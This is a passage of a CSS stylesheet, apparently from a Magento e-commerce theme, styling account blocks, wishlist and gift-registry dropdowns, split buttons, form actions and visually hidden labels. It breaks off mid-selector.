.account .column.main .block:not(.widget) .block-title>.action, .multicheckout .block-title>.action, .paypal-review .block .block-title>.action, .magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action, [class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action, .sales-guest-view .column.main .block:not(.widget) .block-title>.action {
	margin-left: 15px
}
.account .column.main .block:not(.widget) .box-title, .multicheckout .box-title, .paypal-review .block .box-title, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title, .sales-guest-view .column.main .block:not(.widget) .box-title {
	display: inline-block;
	margin: 0 0 5px
}
.account .column.main .block:not(.widget) .box-title>span, .multicheckout .box-title>span, .paypal-review .block .box-title>span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span, .sales-guest-view .column.main .block:not(.widget) .box-title>span {
	font-weight: 700;
	line-height: 1.1;
	font-size: 1.4rem;
	margin-top: 2rem;
	margin-bottom: 2rem
}
.account .column.main .block:not(.widget) .box-title>.action, .multicheckout .box-title>.action, .paypal-review .block .box-title>.action, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action, .sales-guest-view .column.main .block:not(.widget) .box-title>.action {
	font-weight: 400;
	margin-left: 10px
}
.account .column.main .block:not(.widget) .block-content p:last-child, .multicheckout .block-content p:last-child, .paypal-review .block .block-content p:last-child, .magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child, [class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child, .sales-guest-view .column.main .block:not(.widget) .block-content p:last-child {
	margin-bottom: 0
}
.account .column.main .block:not(.widget) .block-content .box, .multicheckout .block-content .box, .paypal-review .block .block-content .box, .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box, [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box, .sales-guest-view .column.main .block:not(.widget) .block-content .box {
	margin-bottom: 20px
}
.giftregisty-dropdown, .wishlist-dropdown {
	display: inline-block;
	position: relative
}
.abs-dropdown-simple:before, .abs-dropdown-simple:after, .giftregisty-dropdown:before, .giftregisty-dropdown:after, .wishlist-dropdown:before, .wishlist-dropdown:after {
	content: '';
	display: table
}
.abs-dropdown-simple:after, .giftregisty-dropdown:after, .wishlist-dropdown:after {
	clear: both
}
.abs-dropdown-simple .action.toggle, .giftregisty-dropdown .action.toggle, .wishlist-dropdown .action.toggle {
	cursor: pointer;
	display: inline-block;
	text-decoration: none
}
.abs-dropdown-simple .action.toggle:after, .giftregisty-dropdown .action.toggle:after, .wishlist-dropdown .action.toggle:after {
	-webkit-font-smoothing: antialiased;
	font-size: 22px;
	line-height: 22px;
	color: inherit;
	content: '\e607';
	font-family: 'icons-blank-theme';
	margin: 0 0 0 5px;
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.abs-dropdown-simple .action.toggle:hover:after, .giftregisty-dropdown .action.toggle:hover:after, .wishlist-dropdown .action.toggle:hover:after {
	color: inherit
}
.abs-dropdown-simple .action.toggle:active:after, .giftregisty-dropdown .action.toggle:active:after, .wishlist-dropdown .action.toggle:active:after {
	color: inherit
}
.abs-dropdown-simple .action.toggle.active, .giftregisty-dropdown .action.toggle.active, .wishlist-dropdown .action.toggle.active {
	display: inline-block;
	text-decoration: none
}
.abs-dropdown-simple .action.toggle.active:after, .giftregisty-dropdown .action.toggle.active:after, .wishlist-dropdown .action.toggle.active:after {
	-webkit-font-smoothing: antialiased;
	font-size: 22px;
	line-height: 22px;
	color: inherit;
	content: '\e618';
	font-family: 'icons-blank-theme';
	margin: 0 0 0 5px;
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.abs-dropdown-simple .action.toggle.active:hover:after, .giftregisty-dropdown .action.toggle.active:hover:after, .wishlist-dropdown .action.toggle.active:hover:after {
	color: inherit
}
.abs-dropdown-simple .action.toggle.active:active:after, .giftregisty-dropdown .action.toggle.active:active:after, .wishlist-dropdown .action.toggle.active:active:after {
	color: inherit
}
.abs-dropdown-simple ul.dropdown, .giftregisty-dropdown ul.dropdown, .wishlist-dropdown ul.dropdown {
	margin: 0;
	padding: 0;
	list-style: none none;
	background: #fff;
	border: 1px solid #bbb;
	margin-top: 4px;
	min-width: 200px;
	z-index: 100;
	box-sizing: border-box;
	display: none;
	top: 100%;
	box-shadow: 0 3px 3px rgba(0,0,0,0.15)
}
.abs-dropdown-simple ul.dropdown li, .giftregisty-dropdown ul.dropdown li, .wishlist-dropdown ul.dropdown li {
	margin: 0;
	padding: 5px 5px 5px 23px
}
.abs-dropdown-simple ul.dropdown li:hover, .giftregisty-dropdown ul.dropdown li:hover, .wishlist-dropdown ul.dropdown li:hover {
	background: #e8e8e8;
	cursor: pointer
}
.abs-dropdown-simple ul.dropdown:before, .abs-dropdown-simple ul.dropdown:after, .giftregisty-dropdown ul.dropdown:before, .giftregisty-dropdown ul.dropdown:after, .wishlist-dropdown ul.dropdown:before, .wishlist-dropdown ul.dropdown:after {
	border-bottom-style: solid;
	content: '';
	display: block;
	height: 0;
	position: absolute;
	width: 0
}
.abs-dropdown-simple ul.dropdown:before, .giftregisty-dropdown ul.dropdown:before, .wishlist-dropdown ul.dropdown:before {
	border: 6px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 99
}
.abs-dropdown-simple ul.dropdown:after, .giftregisty-dropdown ul.dropdown:after, .wishlist-dropdown ul.dropdown:after {
	border: 7px solid;
	border-color: transparent transparent #bbb transparent;
	z-index: 98
}
.abs-dropdown-simple ul.dropdown:before, .giftregisty-dropdown ul.dropdown:before, .wishlist-dropdown ul.dropdown:before {
	left: 10px;
	top: -12px
}
.abs-dropdown-simple ul.dropdown:after, .giftregisty-dropdown ul.dropdown:after, .wishlist-dropdown ul.dropdown:after {
	left: 9px;
	top: -14px
}
.abs-dropdown-simple.active, .giftregisty-dropdown.active, .wishlist-dropdown.active {
	overflow: visible
}
.abs-dropdown-simple.active ul.dropdown, .giftregisty-dropdown.active ul.dropdown, .wishlist-dropdown.active ul.dropdown {
	display: block;
	position: absolute
}
.column .block-addbysku .qty .qty, .bundle-options-container .input-text.qty, .cart.table-wrapper .col.qty .input-text, .account .table-return-items .qty .input-text, .table-giftregistry-items .field.qty .qty, .block-giftregistry-shared-items .qty .qty, .table.grouped .control .qty, .block-wishlist-info-items .input-text.qty, .multicheckout .table-wrapper .col .qty .input-text, .account .table-wrapper .data.table.wishlist .box-tocart .qty, .products-grid.wishlist .product-item .box-tocart input.qty, .sidebar .block-addbysku .fieldset .fields .field.qty .qty {
	text-align: center;
	width: 47px
}
.block, .sidebar .widget.block:not(:last-child), .sidebar .widget:not(:last-child), .block-banners, .block-banners-inline {
	margin-bottom: 40px
}
.sidebar .action.delete, .table-comparison .cell.remove .action.delete, .block-compare .action.delete, .filtered .item .action.remove {
	display: inline-block;
	text-decoration: none
}
.abs-remove-button-for-blocks>span, .sidebar .action.delete>span, .table-comparison .cell.remove .action.delete>span, .block-compare .action.delete>span, .filtered .item .action.remove>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .table-comparison .cell.remove .action.delete:before, .block-compare .action.delete:before, .filtered .item .action.remove:before {
	-webkit-font-smoothing: antialiased;
	font-size: 26px;
	line-height: 15px;
	color: #303030;
	content: '\e616';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .table-comparison .cell.remove .action.delete:hover:before, .block-compare .action.delete:hover:before, .filtered .item .action.remove:hover:before {
	color: #303030
}
.abs-remove-button-for-blocks:active:before, .sidebar .action.delete:active:before, .table-comparison .cell.remove .action.delete:active:before, .block-compare .action.delete:active:before, .filtered .item .action.remove:active:before {
	color: #303030
}
.product-item-name, .product.name a {
	font-weight: 400
}
.product-item-name>a, .product.name a>a {
	color: #333;
	text-decoration: none
}
.abs-product-link>a:visited, .product-item-name>a:visited, .product.name a>a:visited {
	color: #333;
	text-decoration: underline
}
.abs-product-link>a:hover, .product-item-name>a:hover, .product.name a>a:hover {
	color: #333;
	text-decoration: underline
}
.abs-product-link>a:active, .product-item-name>a:active, .product.name a>a:active {
	color: #333;
	text-decoration: underline
}
.form.giftregistry.items .actions-toolbar, .form-new-agreement .actions-toolbar, .fieldset .review-legend.legend, .form.wishlist.items .actions-toolbar {
	margin-left: 0
}
.abs-add-fields .action.remove, .form-giftregistry-share .action.remove, .form-giftregistry-edit .action.remove, .form-add-invitations .action.remove, .form-create-return .action.remove, .form.send.friend .action.remove {
	left: 10px;
	margin-left: 70%;
	position: absolute;
	top: 31px;
	width: auto
}
.form-giftregistry-share .fieldset, .form-giftregistry-edit .fieldset, .form-add-invitations .fieldset, .form-create-return .fieldset, .form.send.friend .fieldset {
	margin-bottom: 50px
}
.form-giftregistry-share .fieldset .field:not(.choice) .control, .form-giftregistry-edit .fieldset .field:not(.choice) .control, .form-add-invitations .fieldset .field:not(.choice) .control, .form-create-return .fieldset .field:not(.choice) .control, .form.send.friend .fieldset .field:not(.choice) .control {
	width: 70%
}
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary, .form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary, .form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary, .form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary, .form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary {
	float: left
}
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add, .form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add, .form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add, .form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add, .form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add {
	margin-top: 30px
}
.form-giftregistry-share .fieldset .fields .actions-toolbar, .form-giftregistry-edit .fieldset .fields .actions-toolbar, .form-add-invitations .fieldset .fields .actions-toolbar, .form-create-return .fieldset .fields .actions-toolbar, .form.send.friend .fieldset .fields .actions-toolbar {
	margin: 0
}
.form-giftregistry-share .message.notice, .form-giftregistry-edit .message.notice, .form-add-invitations .message.notice, .form-create-return .message.notice, .form.send.friend .message.notice {
	margin: 30px 0 0
}
.form-giftregistry-share .additional, .form-giftregistry-edit .additional, .form-add-invitations .additional, .form-create-return .additional, .form.send.friend .additional {
	margin-top: 55px;
	position: relative
}
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
	height: 0;
	visibility: hidden
}
.fieldset>.field.no-label>.label, .fieldset>.fields>.field.no-label>.label, .product-item-actions .actions-secondary>.action span, .table-comparison .cell.label.remove span, .table-comparison .cell.label.product span, .cart.table-wrapper .col.qty .label, .minicart-wrapper .action.showcart .text, .minicart-wrapper .action.showcart .counter-label, .checkout-index-index .page-title-wrapper, .checkout-onepage-success .page-title-wrapper, .checkout-payment-method .field-select-billing>.label, .checkout-payment-method .payments .legend, .checkout-payment-method .ccard .legend, .account .column.main .limiter>.label, .field.street .field.additional .label, .account-nav .title, .page-product-downloadable .product-options-wrapper .fieldset .legend.links-title, .page-product-giftcard .fieldset.giftcard>.legend, .opc-wrapper .form-giftcard-account .field .label, .filter-options-content .filter-count-label, .block-wishlist-search-form .form-wishlist-search .fieldset>.legend, .page-multiple-wishlist .page-title-wrapper .page-title, .multicheckout .table-wrapper .col .label, .multicheckout .block .methods-shipping .item-content .fieldset>.legend, .block.newsletter .label, .block-reorder .product-item .label, .opc-wrapper .form-discount .field .label, .products-grid.wishlist .product-item .comment-box .label, .action.skip:not(:focus), .page-header .switcher .label, .page-footer .switcher .label {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.shipping-policy-block.field-tooltip .field-tooltip-action span {
	clip: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	position: static;
	width: auto
}
.abs-add-clearfix:before, .abs-add-clearfix:after, .abs-add-fields .fieldset .actions-toolbar:not(:first-child):before, .abs-add-fields .fieldset .actions-toolbar:not(:first-child):after, .payment-method-braintree .hosted-date-wrap:before, .payment-method-braintree .hosted-date-wrap:after, .toolbar:before, .toolbar:after, .toolbar-products:before, .toolbar-products:after, .sidebar .product-items-images:before, .sidebar .product-items-images:after, .cart.table-wrapper .actions-toolbar:before, .cart.table-wrapper .actions-toolbar:after, .cart.table-wrapper .item-options:before, .cart.table-wrapper .item-options:after, .minicart-items .product-item>.product:before, .minicart-items .product-item>.product:after, .checkout-container:before, .checkout-container:after, .opc-estimated-wrapper:before, .opc-estimated-wrapper:after, .opc-wrapper .field.addresses:before, .opc-wrapper .field.addresses:after, .page-product-downloadable .product-add-form:before, .page-product-downloadable .product-add-form:after, .gift-options:before, .gift-options:after, .gift-item-block .content:before, .gift-item-block .content:after, .order-details-items .order-gift-message:before, .order-details-items .order-gift-message:after, .order-details-items .block-order-details-gift-message:before, .order-details-items .block-order-details-gift-message:after, .block-giftregistry-shared-items .product .item-options:before, .block-giftregistry-shared-items .product .item-options:after, .gift-wrapping-list:before, .gift-wrapping-list:after, .opc-wrapper .data.table .gift-wrapping:before, .opc-wrapper .data.table .gift-wrapping:after, .table-order-items .gift-wrapping:before, .table-order-items .gift-wrapping:after, .table-order-review .gift-wrapping:before, .table-order-review .gift-wrapping:after, .map-popup .map-info-price:before, .map-popup .map-info-price:after, .multicheckout .item-options:before, .multicheckout .item-options:after, .multicheckout .block:before, .multicheckout .block:after, .multicheckout .block-content:before, .multicheckout .block-content:after, .customer-review .product-details:before, .customer-review .product-details:after, .header.content:before, .header.content:after, .form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before, .form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after, .form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before, .form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after, .form-add-invitations .fieldset .actions-toolbar:not(:first-child):before, .form-add-invitations .fieldset .actions-toolbar:not(:first-child):after, .form-create-return .fieldset .actions-toolbar:not(:first-child):before, .form-create-return .fieldset .actions-toolbar:not(:first-child):after, .form.send.friend .fieldset .actions-toolbar:not(:first-child):before, .form.send.friend .fieldset .actions-toolbar:not(:first-child):after {
	content: '';
	display: table
}
.abs-add-clearfix:after, .abs-add-fields .fieldset .actions-toolbar:not(:first-child):after, .payment-method-braintree .hosted-date-wrap:after, .toolbar:after, .toolbar-products:after, .sidebar .product-items-images:after, .cart.table-wrapper .actions-toolbar:after, .cart.table-wrapper .item-options:after, .minicart-items .product-item>.product:after, .checkout-container:after, .opc-estimated-wrapper:after, .opc-wrapper .field.addresses:after, .page-product-downloadable .product-add-form:after, .gift-options:after, .gift-item-block .content:after, .order-details-items .order-gift-message:after, .order-details-items .block-order-details-gift-message:after, .block-giftregistry-shared-items .product .item-options:after, .gift-wrapping-list:after, .opc-wrapper .data.table .gift-wrapping:after, .table-order-items .gift-wrapping:after, .table-order-review .gift-wrapping:after, .map-popup .map-info-price:after, .multicheckout .item-options:after, .multicheckout .block:after, .multicheckout .block-content:after, .customer-review .product-details:after, .header.content:after, .form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after, .form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after, .form-add-invitations .fieldset .actions-toolbar:not(:first-child):after, .form-create-return .fieldset .actions-toolbar:not(:first-child):after, .form.send.friend .fieldset .actions-toolbar:not(:first-child):after {
	clear: both
}
.abs-field-date .control, .abs-field-tooltip, .columns .column.main, .columns .sidebar-main, .columns .sidebar-additional, .column .block-addbysku .sku, .bundle-options-container .block-bundle-summary, .product-item, .sidebar .product-items-images .product-item, .search-autocomplete, .cart-summary, .opc-wrapper .shipping-address-item, .shipping-policy-block.field-tooltip .field-tooltip-content, .opc-block-summary, .sidebar .block-addbysku .fieldset .fields .field.sku, .block-event .slider-panel .slider .item .action.show, .field.date .control, .field .control._with-tooltip {
	box-sizing: border-box
}
.abs-navigation-icon:after {
	-webkit-font-smoothing: antialiased;
	font-size: 34px;
	line-height: 1.2;
	color: inherit;
	content: '\e622';
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.abs-split-button:before, .abs-split-button:after {
	content: '';
	display: table
}
.abs-split-button:after {
	clear: both
}
.abs-split-button .action.split {
	float: left;
	margin: 0
}
.abs-split-button .action.toggle {
	float: right;
	margin: 0
}
.abs-split-button button.action.split, .abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split, .abs-split-button .cart.table-wrapper .action-gift.action.split {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0
}
.abs-split-button button+.action.toggle, .abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle, .abs-split-button .cart.table-wrapper .action-gift+.action.toggle {
	border-bottom-left-radius: 0;
	border-left: 0;
	border-top-left-radius: 0
}
.abs-split-button .action.toggle {
	padding: 4px 5px;
	display: inline-block;
	text-decoration: none
}
.abs-split-button .action.toggle>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.abs-split-button .action.toggle:after {
	-webkit-font-smoothing: antialiased;
	font-size: 22px;
	line-height: 22px;
	color: inherit;
	content: '\e607';
	font-family: 'icons-blank-theme';
	margin: 0;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.abs-split-button .action.toggle:hover:after {
	color: inherit
}
.abs-split-button .action.toggle:active:after {
	color: inherit
}
.abs-split-button .action.toggle.active {
	display: inline-block;
	text-decoration: none
}
.abs-split-button .action.toggle.active>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.abs-split-button .action.toggle.active:after {
	-webkit-font-smoothing: antialiased;
	font-size: 22px;
	line-height: 22px;
	color: inherit;
	content: '\e618';
	font-family: 'icons-blank-theme';
	margin: 0;
	vertical-align: top;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.abs-split-button .action.toggle.active:hover:after {
	color: inherit
}
.abs-split-button .action.toggle.active:active:after {
	color: inherit
}
.abs-split-button .items {
	margin: 0;
	padding: 0;
	list-style: none none;
	background: #fff;
	border: 1px solid #bbb;
	margin-top: 4px;
	min-width: 100%;
	z-index: 100;
	box-sizing: border-box;
	display: none;
	top: 100%;
	box-shadow: 0 3px 3px rgba(0,0,0,0.15)
}
.abs-split-button .items li {
	margin: 0;
	padding: 3px 5px
}
.abs-split-button .items li:hover {
	background: #e8e8e8;
	cursor: pointer
}
.abs-split-button .items:before, .abs-split-button .items:after {
	border-bottom-style: solid;
	content: '';
	display: block;
	height: 0;
	position: absolute;
	width: 0
}
.abs-split-button .items:before {
	border: 6px solid;
	border-color: transparent transparent #fff transparent;
	z-index: 99
}
.abs-split-button .items:after {
	border: 7px solid;
	border-color: transparent transparent #bbb transparent;
	z-index: 98
}
.abs-split-button .items:before {
	right: 10px;
	top: -12px
}
.abs-split-button .items:after {
	right: 9px;
	top: -14px
}
.abs-split-button.active {
	overflow: visible
}
.abs-split-button.active .items {
	display: block;
	position: absolute
}
.bundle-options-container .block-bundle-summary .product-addto-links>.action, .product-info-main .action.tocompare, .product-options-bottom .action.tocompare, .product-info-main .action.towishlist, .product-options-bottom .action.towishlist, .block-bundle-summary .action.towishlist {
	line-height: 1.2rem;
	padding: 5px 8px;
	font-size: 1.1rem
}
.product-item-actions .actions-secondary>.action, .table-comparison .wishlist.split.button>.action.split, .product-items .wishlist.split.button>.action.split, .products.list.items .action.towishlist, .table-comparison .action.towishlist {
	display: inline-block;
	text-decoration: none
}
.abs-actions-addto-gridlist>span, .product-item-actions .actions-secondary>.action>span, .table-comparison .wishlist.split.button>.action.split>span, .product-items .wishlist.split.button>.action.split>span, .products.list.items .action.towishlist>span, .table-comparison .action.towishlist>span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}
.abs-actions-addto-gridlist:before, .product-item-actions .actions-secondary>.action:before, .table-comparison .wishlist.split.button>.action.split:before, .product-items .wishlist.split.button>.action.split:before, .products.list.items .action.towishlist:before, .table-comparison .action.towishlist:before {
	-webkit-font-smoothing: antialiased;
	font-size: 29px;
	line-height: 24px;
	color: #7d7d7d;
	font-family: 'icons-blank-theme';
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	speak: none;
	text-align: center
}
.abs-actions-addto-gridlist:hover:before, .product-item-actions .actions-secondary>.action:hover:before, .table-comparison .wishlist.split.button>.action.split:hover:before, .product-items .wishlist.split.button>.action.split:hover:before, .products.list.items .action.towishlist:hover:before, .table-comparison .action.towishlist:hover:before {
	color: #333
}
.bundle-actions .action.primary, .bundle-options-container .block-bundle-summary .box-tocart .action.primary, .product-info-main .box-tocart .action.tocart, .product-options-bottom .box-tocart .action.tocart, .cart-container .checkout-methods-items .action.primary, .block-minicart .block-content>.actions>.primary .action.primary, .methods-shipping .actions-toolbar .action.primary, .block-authentication .action.action-register, .block-authentication .action.action-login, .checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary, .form-address-edit .actions-toolbar .action.primary, .multicheckout .action.primary {
	/*line-height: 2.2rem;
	padding: 14px 17px;
	font-size: 1.8rem*/
}
.abs-action-remove, .cart.table-wrapper .action.help.map, .opc-wrapper .edit-address-link, .opc-block-shipping-information .shipping-information-title .action-edit, .action-auth-toggle, .checkout-payment-method .checkout-billing-address .action-cancel, .checkout-agreements-block .action-show, .cart-summary .block.giftcard .action.check, .gift-options .actions-toolbar .action-cancel, .table-comparison .wishlist.split.button>.action, .product-items .wishlist.split.button>.action, .paypal-button-widget .paypal-button, .abs-add-fields .action.remove, .form-giftregistry-share .action.remove, .form-giftregistry-edit .action.remove, .form-add-invitations .action.remove, .form-create-return .action.remove, .form.send.friend .action.remove {
	line-height: 1.42857143;
	padding: 0;
	color: #1979c3;
	text-decoration: none;
	background: none;
	border: 0;
	display: inline;
	border-radius: 0;
	font-size: inherit;
	font-weight: 400
}
.abs-action-button-as-link:visited, .abs-action-remove:visited, .cart.table-wrapper .action.help.map:visited, .opc-wrapper .edit-address-link:visited, .opc-block-shipping-information .shipping-information-title .action-edit:visited, .action-auth-toggle:visited, .checkout-payment-method .checkout-billing-address .action-cancel:visited, .checkout-agreements-block .action-show:visited, .cart-summary .block.giftcard .action.check:visited, .gift-options .actions-toolbar .action-cancel:visited, .table-comparison .wishlist.split.button>.action:visited, .product-items .wishlist.split.button>.action:visited, .paypal-button-widget .paypal-button:visited, .abs-add-fields .action.remove:visited, .form-giftregistry-share .action.remove:visited, .form-giftregistry-edit .action.remove:visited, .form-add-invitations .action.remove:visited, .form-create-return .action.remove:visited, .form.send.friend .action.remove:visited {
	color: #1979c3;
	text-decoration: none
}
.abs-action-button-as-link:hover, .abs-action-remove:hover, .cart.table-wrapper .action.help.map:hover, .opc-wrapper .edit-address-link:hover, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-auth-toggle:hover, .checkout-payment-method .checkout-billing-address .action-cancel:hover, .checkout-agreements-block .action-show:hover, .cart-summary .block.giftcard .action.check:hover, .gift-options .actions-toolbar .action-cancel:hover, .table-comparison .wishlist.split.button>.action:hover, .product-items .wishlist.split.button>.action:hover, .paypal-button-widget .paypal-button:hover, .abs-add-fields .action.remove:hover, .form-giftregistry-share .action.remove:hover, .form-giftregistry-edit .action.remove:hover, .form-add-invitations .action.remove:hover, .form-create-return .action.remove:hover, .form.send.friend .action.remove:hover {
	color: #006bb4;
	text-decoration: underline
}
.abs-action-button-as-link:active, .abs-action-remove:active, .cart.table-wrapper .action.help.map:active, .opc-wrapper .edit-address-link:active, .opc-block-shipping-information .shipping-information-title .action-edit:active, .action-auth-toggle:active, .checkout-payment-method .checkout-billing-address .action-cancel:active, .checkout-agreements-block .action-show:active, .cart-summary .block.giftcard .action.check:active, .gift-options .actions-toolbar .action-cancel:active, .table-comparison .wishlist.split.button>.action:active, .product-items .wishlist.split.button>.action:active, .paypal-button-widget .paypal-button:active, .abs-add-fields .action.remove:active, .form-giftregistry-share .action.remove:active, .form-giftregistry-edit .action.remove:active, .form-add-invitations .action.remove:active, .form-create-return .action.remove:active, .form.send.friend .action.remove:active {
	color: #ff5501;
	text-decoration: underline
}
.abs-action-button-as-link:hover, .abs-action-remove:hover, .cart.table-wrapper .action.help.map:hover, .opc-wrapper .edit-address-link:hover, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-auth-toggle:hover, .checkout-payment-method .checkout-billing-address .action-cancel:hover, .checkout-agreements-block .action-show:hover, .cart-summary .block.giftcard .action.check:hover, .gift-options .actions-toolbar .action-cancel:hover, .table-comparison .wishlist.split.button>.action:hover, .product-items .wishlist.split.button>.action:hover, .paypal-button-widget .paypal-button:hover, .abs-add-fields .action.remove:hover, .form-giftregistry-share .action.remove:hover, .form-giftregistry-edit .action.remove:hover, .form-add-invitations .action.remove:hover, .form-create-return .action.remove:hover, .form.send.friend .action.remove:hover {
	color: #006bb4
}
.abs-action-button-as-link:hover, .abs-action-button-as-link:active, .abs-action-button-as-link:focus, .abs-action-remove:hover, .abs-action-remove:active, .abs-action-remove:focus, .cart.table-wrapper .action.help.map:hover, .cart.table-wrapper .action.help.map:active, .cart.table-wrapper .action.help.map:focus, .opc-wrapper .edit-address-link:hover, .opc-wrapper .edit-address-link:active, .opc-wrapper .edit-address-link:focus, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .opc-block-shipping-information .shipping-information-title .action-edit:active, .opc-block-shipping-information .shipping-information-title .action-edit:focus, .action-auth-toggle:hover, .action-auth-toggle:active, .action-auth-toggle:focus, .checkout-payment-method .checkout-billing-address .action-cancel:hover, .checkout-payment-method .checkout-billing-address .action-cancel:active, .checkout-payment-method .checkout-billing-address .action-cancel:focus, .checkout-agreements-block .action-show:hover, .checkout-agreements-block .action-show:active, .checkout-agreements-block .action-show:focus, .cart-summary .block.giftcard .action.check:hover, .cart-summary .block.giftcard .action.check:active, .cart-summary .block.giftcard .action.check:focus, .gift-options .actions-toolbar .action-cancel:hover, .gift-options .actions-toolbar .action-cancel:active, .gift-options .actions-toolbar .action-cancel:focus, .table-comparison .wishlist.split.button>.action:hover, .table-comparison .wishlist.split.button>.action:active, .table-comparison .wishlist.split.button>.action:focus, .product-items .wishlist.split.button>.action:hover, .product-items .wishlist.split.button>.action:active, .product-items .wishlist.split.button>.action:focus, .paypal-button-widget .paypal-button:hover, .paypal-button-widget .paypal-button:active, .paypal-button-widget .paypal-button:focus, .abs-add-fields .action.remove:hover, .abs-add-fields .action.remove:active, .abs-add-fields .action.remove:focus, .form-giftregistry-share .action.remove:hover, .form-giftregistry-share .action.remove:active, .form-giftregistry-share .action.remove:focus, .form-giftregistry-edit .action.remove:hover, .form-giftregistry-edit .action.remove:active, .form-giftregistry-edit .action.remove:focus, .form-add-invitations .action.remove:hover, .form-add-invitations .action.remove:active, .form-add-invitations .action.remove:focus, .form-create-return .action.remove:hover, .form-create-return .action.remove:active, .form-create-return .action.remove:focus, .form.send.friend .action.remove:hover, .form.send.friend .action.remove:active, .form.send.friend .action.remove:focus {
	background: none;
	border: 0
}
.abs-action-button-as-link.disabled, .abs-action-button-as-link[disabled], fieldset[disabled] .abs-action-button-as-link, .abs-action-remove.disabled, .abs-action-remove[disabled], fieldset[disabled] .abs-action-remove, .cart.table-wrapper .action.help.map.disabled, .cart.table-wrapper .action.help.map[disabled], fieldset[disabled] .cart.table-wrapper .action.help.map, .opc-wrapper .edit-address-link.disabled, .opc-wrapper .edit-address-link[disabled], fieldset[disabled] .opc-wrapper .edit-address-link, .opc-block-shipping-information .shipping-information-title .action-edit.disabled, .opc-block-shipping-information .shipping-information-title .action-edit[disabled], fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit, .action-auth-toggle.disabled, .action-auth-toggle[disabled], fieldset[disabled] .action-auth-toggle, .checkout-payment-method .checkout-billing-address .action-cancel.disabled, .checkout-payment-method .checkout-billing-address .action-cancel[disabled], fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel, .checkout-agreements-block .action-show.disabled, .checkout-agreements-block .action-show[disabled], fieldset[disabled] .checkout-agreements-block .action-show, .cart-summary .block.giftcard .action.check.disabled, .cart-summary .block.giftcard .action.check[disabled], fieldset[disabled] .cart-summary .block.giftcard .action.check, .gift-options .actions-toolbar .action-cancel.disabled, .gift-options .actions-toolbar .action-cancel[disabled], fieldset[disabled] .gift-options .actions-toolbar .action-cancel, .table-comparison .wishlist.split.button>.action.disabled, .table-comparison .wishlist.split.button>.action[disabled], fieldset[disabled] .table-comparison .wishlist.split.button>.action, .product-items .wishlist.split.button>.action.disabled, .product-items .wishlist.split.button>.action[disabled], fieldset[disabled] .product-items .wishlist.split.button>.action, .paypal-button-widget .paypal-button.disabled, .paypal-button-widget .paypal-button[disabled], fieldset[disabled] .paypal-button-widget .paypal-button, .abs-add-fields .action.remove.disabled, .abs-add-fields .action.remove[disabled], fieldset[disabled] .abs-add-fields .action.remove, .form-giftregistry-share .action.remove.disabled, .form-giftregistry-share 